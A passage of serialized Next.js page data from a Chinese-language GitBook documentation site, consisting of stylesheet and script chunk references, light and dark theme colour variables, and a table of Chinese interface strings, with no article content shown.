"4\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/f03c8e78cd26d590.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$Lf\"]}]\n"])</script><script>self.__next_f.push([1,"b:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L10\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"c:[\"$\",\"$1\",\"c\",{\"children\":[\"$L11\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L12\",null,{\"children\":[\"$L13\",[\"$\",\"$L14\",null,{\"promise\":\"$@15\"}]]}]]}]\nd:[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$L16\",null,{\"children\":\"$L17\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$L18\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$19\",null,{\"fallback\":null,\"children\":\"$L1a\"}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"1b:I[32292,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"SitePageNotFound\"]\n10:[\"$\",\"$L1b\",null,{}]\n"])</script><script>self.__next_f.push([1,"17:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover\"}],[\"$\",\"meta\",\"2\",{\"name\":\"color-scheme\",\"content\":\"light\"}]]\n13:null\n"])</script><script>self.__next_f.push([1,"1c:T2bd3,"])</script><script>self.__next_f.push([1,"\n                    :root {\n                        --primary-1: 255 255 255; --contrast-primary-1: 29 29 29;\n--primary-2: 247 250 255; --contrast-primary-2: 29 29 29;\n--primary-3: 241 248 255; --contrast-primary-3: 29 29 29;\n--primary-4: 233 243 255; --contrast-primary-4: 29 29 29;\n--primary-5: 224 238 255; --contrast-primary-5: 29 29 29;\n--primary-6: 213 230 255; --contrast-primary-6: 29 29 29;\n--primary-7: 198 218 253; --contrast-primary-7: 29 29 29;\n--primary-8: 182 205 246; --contrast-primary-8: 29 29 29;\n--primary-9: 52 109 219; --contrast-primary-9: 255 255 255;\n--primary-10: 57 115 225; --contrast-primary-10: 255 255 255;\n--primary-11: 87 110 152; --contrast-primary-11: 255 255 255;\n--primary-12: 24 29 38; --contrast-primary-12: 255 255 255;\n--primary-original: 52 109 219; --contrast-primary-original: 255 255 255;\n                        --tint-1: 255 255 255; --contrast-tint-1: 29 29 29;\n--tint-2: 249 250 251; --contrast-tint-2: 29 29 29;\n--tint-3: 246 247 250; --contrast-tint-3: 29 29 29;\n--tint-4: 240 242 246; --contrast-tint-4: 29 29 29;\n--tint-5: 234 237 242; --contrast-tint-5: 29 29 29;\n--tint-6: 226 230 236; --contrast-tint-6: 29 29 29;\n--tint-7: 213 217 224; --contrast-tint-7: 29 29 29;\n--tint-8: 200 205 213; --contrast-tint-8: 29 29 29;\n--tint-9: 121 133 155; --contrast-tint-9: 255 255 255;\n--tint-10: 110 122 143; --contrast-tint-10: 255 255 255;\n--tint-11: 106 110 119; --contrast-tint-11: 255 255 255;\n--tint-12: 28 29 31; --contrast-tint-12: 255 255 255;\n--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;\n                        --neutral-1: 255 255 255; --contrast-neutral-1: 29 29 29;\n--neutral-2: 250 250 250; --contrast-neutral-2: 29 29 29;\n--neutral-3: 247 247 247; --contrast-neutral-3: 29 29 29;\n--neutral-4: 242 242 242; --contrast-neutral-4: 29 29 29;\n--neutral-5: 237 237 237; --contrast-neutral-5: 29 29 29;\n--neutral-6: 229 229 229; --contrast-neutral-6: 29 29 29;\n--neutral-7: 217 217 217; --contrast-neutral-7: 29 29 29;\n--neutral-8: 204 204 204; --contrast-neutral-8: 29 29 29;\n--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;\n--neutral-10: 121 121 121; --contrast-neutral-10: 255 255 255;\n--neutral-11: 110 110 110; --contrast-neutral-11: 255 255 255;\n--neutral-12: 29 29 29; --contrast-neutral-12: 255 255 255;\n--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;\n\n                        --header-background: 52 109 219;\n                        --header-link: 255 255 255;\n\n                        --info-1: 255 255 255; --contrast-info-1: 29 29 29;\n--info-2: 250 250 250; --contrast-info-2: 29 29 29;\n--info-3: 247 247 247; --contrast-info-3: 29 29 29;\n--info-4: 242 242 242; --contrast-info-4: 29 29 29;\n--info-5: 237 237 237; --contrast-info-5: 29 29 29;\n--info-6: 229 229 229; --contrast-info-6: 29 29 29;\n--info-7: 217 217 217; --contrast-info-7: 29 29 29;\n--info-8: 204 204 204; --contrast-info-8: 29 29 29;\n--info-9: 120 120 120; --contrast-info-9: 255 255 255;\n--info-10: 121 121 121; --contrast-info-10: 255 255 255;\n--info-11: 110 110 110; --contrast-info-11: 255 255 255;\n--info-12: 29 29 29; --contrast-info-12: 255 255 255;\n--info-original: 120 120 120; --contrast-info-original: 255 255 255;\n                        --warning-1: 255 255 255; --contrast-warning-1: 29 29 29;\n--warning-2: 254 249 244; --contrast-warning-2: 29 29 29;\n--warning-3: 255 245 236; --contrast-warning-3: 29 29 29;\n--warning-4: 255 239 225; --contrast-warning-4: 29 29 29;\n--warning-5: 254 233 214; --contrast-warning-5: 29 29 29;\n--warning-6: 250 224 200; --contrast-warning-6: 29 29 29;\n--warning-7: 242 211 182; --contrast-warning-7: 29 29 29;\n--warning-8: 233 197 164; --contrast-warning-8: 29 29 29;\n--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;\n--warning-10: 187 92 0; --contrast-warning-10: 255 255 255;\n--warning-11: 138 102 66; --contrast-warning-11: 255 255 255;\n--warning-12: 35 28 21; --contrast-warning-12: 255 255 255;\n--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;\n                        --danger-1: 255 255 255; --contrast-danger-1: 29 29 29;\n--danger-2: 255 247 246; --contrast-danger-2: 29 29 29;\n--danger-3: 255 242 239; --contrast-danger-3: 29 29 29;\n--danger-4: 255 234 230; --contrast-danger-4: 29 29 29;\n--danger-5: 255 226 221; --contrast-danger-5: 29 29 29;\n--danger-6: 255 215 210; --contrast-danger-6: 29 29 29;\n--danger-7: 255 200 193; --contrast-danger-7: 29 29 29;\n--danger-8: 254 184 177; --contrast-danger-8: 29 29 29;\n--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;\n--danger-10: 228 0 33; --contrast-danger-10: 255 255 255;\n--danger-11: 158 87 81; --contrast-danger-11: 255 255 255;\n--danger-12: 39 25 23; --contrast-danger-12: 255 255 255;\n--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;\n                        --success-1: 255 255 255; --contrast-success-1: 29 29 29;\n--success-2: 245 252 246; --contrast-success-2: 29 29 29;\n--success-3: 238 252 240; --contrast-success-3: 29 29 29;\n--success-4: 229 249 231; --contrast-success-4: 29 29 29;\n--success-5: 219 246 222; --contrast-success-5: 29 29 29;\n--success-6: 207 240 210; --contrast-success-6: 29 29 29;\n--success-7: 190 229 194; --contrast-success-7: 29 29 29;\n--success-8: 172 218 177; --contrast-success-8: 29 29 29;\n--success-9: 0 201 80; --contrast-success-9: 29 29 29;\n--success-10: 0 152 23; --contrast-success-10: 255 255 255;\n--success-11: 74 124 82; --contrast-success-11: 255 255 255;\n--success-12: 22 32 23; --contrast-success-12: 255 255 255;\n--success-original: 0 201 80; --contrast-success-original: 29 29 29;\n                    }\n\n                    .dark {\n                        --primary-1: 29 29 29; --contrast-primary-1: 255 255 255;\n--primary-2: 32 35 39; --contrast-primary-2: 255 255 255;\n--primary-3: 39 44 53; --contrast-primary-3: 255 255 255;\n--primary-4: 40 48 62; --contrast-primary-4: 255 255 255;\n--primary-5: 43 54 72; --contrast-primary-5: 255 255 255;\n--primary-6: 45 58 81; --contrast-primary-6: 255 255 255;\n--primary-7: 52 68 96; --contrast-primary-7: 255 255 255;\n--primary-8: 59 78 112; --contrast-primary-8: 255 255 255;\n--primary-9: 52 109 219; --contrast-primary-9: 255 255 255;\n--primary-10: 80 139 252; --contrast-primary-10: 255 255 255;\n--primary-11: 167 193 239; --contrast-primary-11: 29 29 29;\n--primary-12: 249 255 255; --contrast-primary-12: 29 29 29;\n--primary-original: 52 109 219; --contrast-primary-original: 255 255 255;\n                        --tint-1: 29 29 29; --contrast-tint-1: 255 255 255;\n--tint-2: 34 34 35; --contrast-tint-2: 255 255 255;\n--tint-3: 43 44 45; --contrast-tint-3: 255 255 255;\n--tint-4: 47 48 49; --contrast-tint-4: 255 255 255;\n--tint-5: 52 54 55; --contrast-tint-5: 255 255 255;\n--tint-6: 56 58 60; --contrast-tint-6: 255 255 255;\n--tint-7: 66 68 70; --contrast-tint-7: 255 255 255;\n--tint-8: 76 78 81; --contrast-tint-8: 255 255 255;\n--tint-9: 127 133 144; --contrast-tint-9: 255 255 255;\n--tint-10: 138 145 156; --contrast-tint-10: 255 255 255;\n--tint-11: 190 192 197; --contrast-tint-11: 29 29 29;\n--tint-12: 254 255 255; --contrast-tint-12: 29 29 29;\n--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;\n                        --neutral-1: 29 29 29; --contrast-neutral-1: 255 255 255;\n--neutral-2: 34 34 34; --contrast-neutral-2: 255 255 255;\n--neutral-3: 44 44 44; --contrast-neutral-3: 255 255 255;\n--neutral-4: 48 48 48; --contrast-neutral-4: 255 255 255;\n--neutral-5: 53 53 53; --contrast-neutral-5: 255 255 255;\n--neutral-6: 57 57 57; --contrast-neutral-6: 255 255 255;\n--neutral-7: 67 67 67; --contrast-neutral-7: 255 255 255;\n--neutral-8: 78 78 78; --contrast-neutral-8: 255 255 255;\n--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;\n--neutral-10: 144 144 144; --contrast-neutral-10: 255 255 255;\n--neutral-11: 192 192 192; --contrast-neutral-11: 29 29 29;\n--neutral-12: 255 255 255; --contrast-neutral-12: 29 29 29;\n--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;\n\n                        --header-background: 52 109 219;\n                        --header-link: 255 255 255;\n\n                        --info-1: 29 29 29; --contrast-info-1: 255 255 255;\n--info-2: 34 34 34; --contrast-info-2: 255 255 255;\n--info-3: 44 44 44; --contrast-info-3: 255 255 255;\n--info-4: 48 48 48; --contrast-info-4: 255 255 255;\n--info-5: 53 53 53; --contrast-info-5: 255 255 255;\n--info-6: 57 57 57; --contrast-info-6: 255 255 255;\n--info-7: 67 67 67; --contrast-info-7: 255 255 255;\n--info-8: 78 78 78; --contrast-info-8: 255 255 255;\n--info-9: 120 120 120; --contrast-info-9: 255 255 255;\n--info-10: 144 144 144; --contrast-info-10: 255 255 255;\n--info-11: 192 192 192; --contrast-info-11: 29 29 29;\n--info-12: 255 255 255; --contrast-info-12: 29 29 29;\n--info-original: 120 120 120; --contrast-info-original: 255 255 255;\n                        --warning-1: 29 29 29; --contrast-warning-1: 255 255 255;\n--warning-2: 38 34 30; --contrast-warning-2: 255 255 255;\n--warning-3: 50 42 35; --contrast-warning-3: 255 255 255;\n--warning-4: 57 45 34; --contrast-warning-4: 255 255 255;\n--warning-5: 66 50 34; --contrast-warning-5: 255 255 255;\n--warning-6: 73 53 33; --contrast-warning-6: 255 255 255;\n--warning-7: 87 62 37; --contrast-warning-7: 255 255 255;\n--warning-8: 101 71 41; --contrast-warning-8: 255 255 255;\n--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;\n--warning-10: 213 116 0; --contrast-warning-10: 255 255 255;\n--warning-11: 224 184 145; --contrast-warning-11: 29 29 29;\n--warning-12: 255 253 243; --contrast-warning-12: 29 29 29;\n--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;\n                        --danger-1: 29 29 29; --contrast-danger-1: 255 255 255;\n--danger-2: 40 32 32; --contrast-danger-2: 255 255 255;\n--danger-3: 55 39 38; --contrast-danger-3: 255 255 255;\n--danger-4: 64 41 38; --contrast-danger-4: 255 255 255;\n--danger-5: 75 44 41; --contrast-danger-5: 255 255 255;\n--danger-6: 84 45 41; --contrast-danger-6: 255 255 255;\n--danger-7: 100 51 48; --contrast-danger-7: 255 255 255;\n--danger-8: 117 58 54; --contrast-danger-8: 255 255 255;\n--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;\n--danger-10: 255 52 59; --contrast-danger-10: 255 255 255;\n--danger-11: 248 168 161; --contrast-danger-11: 29 29 29;\n--danger-12: 255 249 247; --contrast-danger-12: 29 29 29;\n--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;\n                        --success-1: 29 29 29; --contrast-success-1: 255 255 255;\n--success-2: 31 36 32; --contrast-success-2: 255 255 255;\n--success-3: 37 47 38; --contrast-success-3: 255 255 255;\n--success-4: 37 52 39; --contrast-success-4: 255 255 255;\n--success-5: 38 60 41; --contrast-success-5: 255 255 255;\n--success-6: 38 65 41; --contrast-success-6: 255 255 255;\n--success-7: 42 77 48; --contrast-success-7: 255 255 255;\n--success-8: 47 89 54; --contrast-success-8: 255 255 255;\n--success-9: 0 201 80; --contrast-success-9: 29 29 29;\n--success-10: 0 176 54; --contrast-success-10: 255 255 255;\n--success-11: 155 208 161; --contrast-success-11: 29 29 29;\n--success-12: 246 255 247; --contrast-success-12: 29 29 29;\n--success-original: 0 201 80; --contrast-success-original: 29 29 29;\n                    }\n                "])</script><script>self.__next_f.push([1,"f:[\"$\",\"html\",null,{\"suppressHydrationWarning\":true,\"lang\":\"zh\",\"className\":\"rounded-corners theme-clean no-tint sidebar-default sidebar-list-default links-default depth-subtle __variable_2bc5a2 __variable_80f980 __variable_c5e58d font-Inter sheet-open:gutter-stable\",\"children\":[[\"$\",\"head\",null,{\"children\":[null,null,null,null,[\"$\",\"style\",null,{\"nonce\":\"$undefined\",\"children\":\"$1c\"}]]}],\"$L1d\"]}]\n"])</script><script>self.__next_f.push([1,"1e:I[18003,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"IconsProvider\"]\n1f:I[88476,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"RootLayoutClientContexts\"]\n"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"body\",null,{\"className\":\"site-background sheet-open:overflow-hidden\",\"children\":[\"$\",\"$L1e\",null,{\"assetsURL\":\"https://ka-p.fontawesome.com/releases/v7.1.0/\",\"assetsURLToken\":\"a463935e93\",\"assetsByStyles\":{\"custom-icons\":{\"assetsURL\":\"https://static-2v.gitbook.com/~gitbook/static/icons\"}},\"iconStyle\":\"regular\",\"children\":[\"$\",\"$L1f\",null,{\"language\":{\"locale\":\"zh\",\"language\":\"中文\",\"flag\":\"🇨🇳\",\"powered_by_gitbook\":\"由 GitBook 提供支持\",\"sponsored_via_gitbook\":\"通过 GitBook 赞助\",\"switch_to_dark_theme\":\"切换到深色主题\",\"switch_to_light_theme\":\"切换到浅色主题\",\"switch_to_system_theme\":\"切换到系统主题\",\"search\":\"搜索\",\"clear\":\"清除\",\"search_back\":\"返回搜索结果\",\"search_or_ask\":\"询问或搜索\",\"search_input_placeholder\":\"搜索内容\",\"search_ask_input_placeholder\":\"搜索内容或提问\",\"search_no_results_for\":\"没有找到\\\"${1}\\\"的结果。\",\"search_no_results\":\"没有找到结果\",\"search_results_count\":\"$${1} 个结果\",\"search_page_result_title\":\"标题为\\\"${1}\\\"的页面\",\"search_section_result_title\":\"标题为\\\"${1}\\\"的章节\",\"search_section_result_content\":\"内容为\\\"${1}\\\"的章节\",\"search_section_result_default\":\"章节\",\"search_scope_title\":\"过滤器\",\"search_scope_section_current\":\"$${1}\",\"search_scope_section_current_description\":\"仅当前章节\",\"search_scope_section_all\":\"整个文档\",\"search_scope_section_all_description\":\"文档的所有章节\",\"search_scope_variant_current\":\"$${1}\",\"search_scope_variant_current_description\":\"仅当前变体\",\"search_scope_variant_all\":\"所有内容\",\"search_scope_variant_all_description\":\"每个可用的变体\",\"ask\":\"询问\",\"search_ask\":\"询问\\\"${1}\\\"\",\"search_ask_description\":\"利用${1}找到答案\",\"search_ask_sources\":\"来源\",\"search_ask_sources_no_answer\":\"相关页面\",\"search_ask_no_answer\":\"无法找到您的问题的答案。您可以尝试改述问题或提供更具体的信息。\",\"search_ask_error\":\"出了些问题。请稍后再试。\",\"on_this_page\":\"在本页\",\"next_page\":\"下一页\",\"previous_page\":\"上一页\",\"page_last_modified\":\"最后更新于${1}\",\"was_this_helpful\":\"这有帮助吗？\",\"was_this_helpful_positive\":\"是的，很有帮助！\",\"was_this_helpful_neutral\":\"不确定\",\"was_this_helpful_negative\":\"不\",\"was_this_helpful_thank_you\":\"谢谢！\",\"was_this_helpful_comment\":\"您有什么想补充的吗?\",\"was_this_helpful_positive_label\":\"有帮助\",\"was_this_helpful_negative_label\":\"没有帮助\",\"submit\":\"提交\",\"annotation_button_label\":\"打开批注\",\"code_copied\":\"已复制！\",\"code_copy\":\"复制\",\"code_block_collapsed\":\"显示全部 ${1} 行\",\"code_block_expanded\":\"收起\",\"table_of_contents_button_label\":\"打开目录\",\"cookies_title\":\"Cookies\",\"cookies_prompt\":\"本站使用 cookie 来提供服务并分析流量。浏览本站，即表示您接受${1}。\",\"cookies_prompt_privacy\":\"隐私政策\",\"cookies_accept\":\"接受\",\"cookies_reject\":\"拒绝\",\"close\":\"关闭\",\"view\":\"查看\",\"edit_on_git\":\"在${1}上编辑\",\"edit\":\"编辑\",\"notfound_title\":\"页面未找到\",\"notfound_link\":\"此链接指向已被删除或不再存在的页面。\",\"notfound\":\"您要找的页面不存在。\",\"unexpected_error_title\":\"发生错误\",\"unexpected_error\":\"抱歉，发生了意外的错误。请稍后再试。\",\"unexpected_error_retry\":\"重试\",\"rss_feed\":\"RSS 源\",\"open_rss_feed\":\"订阅此页面的 RSS 源\",\"pdf_download\":\"导出为 PDF\",\"pdf_goback\":\"返回内容\",\"pdf_print\":\"打印或另存为 PDF\",\"pdf_page_of\":\"$${1} / ${2}\",\"pdf_mode_only_page\":\"仅本页\",\"pdf_mode_all\":\"所有页面\",\"pdf_limit_reached\":\"无法为${1}页生成 PDF，生成在${2}页时停止。\",\"pdf_limit_reached_continue\":\"使用${1}页进行扩展。\",\"more\":\"更多\",\"link_tooltip_external_link\":\"外部链接到\",\"link_tooltip_email\":\"发送邮件到\",\"link_tooltip_page_anchor\":\"跳转到页面\",\"open_in_new_tab\":\"在新标签页中打开\",\"ai_answer\":\"AI 回答\",\"ai_chat_assistant_name\":\"GitBook 助手\",\"ai_chat_assistant_name_unbranded\":\"AI 助手\",\"ai_chat_assistant_description\":\"我在这里帮助您了解文档。\",\"ai_chat_assistant_greeting_morning\":\"早上好\",\"ai_chat_assistant_greeting_afternoon\":\"下午好\",\"ai_chat_assistant_greeting_evening\":\"晚上好\",\"ai_chat_assistant_greeting_night\":\"晚安\",\"ai_chat_clear_conversation\":\"清空对话\",\"ai_chat_thinking\":\"思考中...\",\"ai_chat_working\":\"工作中...\",\"ai_chat_context_badge\":\"AI\",\"ai_chat_error\":\"出了些问题。\",\"ai_chat_hold_message_1\":\"正在思考…\",\"ai_chat_hold_message_2\":\"请稍等…\",\"ai_chat_context_title\":\"基于您的上下文\",\"ai_chat_context_description\":\"助手使用人工智能和您的上下文来生成答案并执行操作。\",\"ai_chat_context_pages_youve_read\":\"您已阅读的页面\",\"ai_chat_context_info_provided_by_the_site\":\"网站提供的信息\",\"ai_chat_context_previous_messages\":\"之前的消息\",\"ai_chat_context_disclaimer\":\"人工智能的回答可能包含错误。\",\"ai_chat_input_placeholder\":\"询问、搜索或解释...\",\"send\":\"发送\",\"actions\":\"操作\",\"ai_chat_suggested_questions_title\":\"建议的问题\",\"ai_chat_suggested_questions_about_this_page\":\"这个页面讲的是什么？\",\"ai_chat_suggested_questions_read_next\":\"我接下来应该读什么？\",\"ai_chat_suggested_questions_example\":\"您能举个例子吗？\",\"searched_for\":\"搜索了 ${1}\",\"ai_chat_tools_listed_pages\":\"浏览了文档\",\"ai_chat_tools_read_page\":\"已读取页面 ${1}\",\"ai_chat_tools_mcp_tool\":\"调用了 ${1}\",\"ai_chat_ask\":\"向 ${1} 提问\",\"ai_chat_ask_about_page\":\"向 ${1} 提问有关此页面\",\"copy_for_llms\":\"为 LLMs 复制\",\"copy_page_markdown\":\"将页面以 Markdown 格式复制供 LLMs 使用\",\"copy_page\":\"复制页面\",\"view_page_markdown\":\"以 Markdown 查看\",\"view_page_plaintext\":\"以纯文本查看此页面\",\"open_in\":\"在 ${1} 中打开\",\"open_in_llms_pre_prompt\":\"阅读 ${1} 并回答内容相关的问题。\",\"connect_mcp_to\":\"连接到 ${1}\",\"install_mcp_on\":\"在 ${1} 上安装 MCP 服务器\",\"connect_with_mcp\":\"连接 MCP\",\"copy_mcp_url\":\"复制 MCP 服务器 URL\",\"press_to_confirm\":\"按 ${1} 确认\",\"tool_call_skipped\":\"已跳过 \\\"${1}\\\"\",\"scroll_back\":\"向后滚动\",\"scroll_further\":\"向前滚动\",\"hint_info\":\"信息\",\"hint_warning\":\"警告\",\"hint_danger\":\"危险\",\"hint_success\":\"成功\",\"download\":\"下载\",\"open\":\"打开\"},\"children\":\"$L20\"}]}]}]\n"])</script><script>self.__next_f.push([1,":HC\"https://api.gitbook.com/cache/\"\n:HC\"https://ka-p.fontawesome.com/releases/v7.1.0/\"\n:HC\"https://static-2v.gitbook.com\"\n"])</script><script>self.__next_f.push([1,"21:I[15242,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"6214\",\"static/chunks/6214-6e20de0e794e902a.js\",\"4642\",\"static/chunks/4642-9a092f270ea7564c.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-6283c61f1f072031.js\"],\"SiteLayoutClientContexts\"]\n22:I[97306,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"6214\",\"static/chunks/6214-6e20de0e794e902a.js\",\"4642\",\"static/chunks/4642-9a092f270ea7564c.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-6283c61f1f072031.js\"],\"AIContextProvider\"]\n23:I[4788,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"6214\",\"static/chunks/6214-6e20de0e794e902a.js\",\"4642\",\"static/chunks/4642-9a092f270ea7564c.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-6283c61f1f072031.js\"],\"SpaceLayoutContextProvider\"]\n24:I[86117,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"AdaptiveVisitorContextProvider\"]\n25:I[81608,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5c"])</script><script>self.__next_f.push([1,"c2f8244f6.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"6214\",\"static/chunks/6214-6e20de0e794e902a.js\",\"4642\",\"static/chunks/4642-9a092f270ea7564c.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-6283c61f1f072031.js\"],\"CurrentContentProvider\"]\n26:I[61145,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"VisitorSessionProvider\"]\n27:I[14417,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"InsightsProvider\"]\n28:I[9576,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8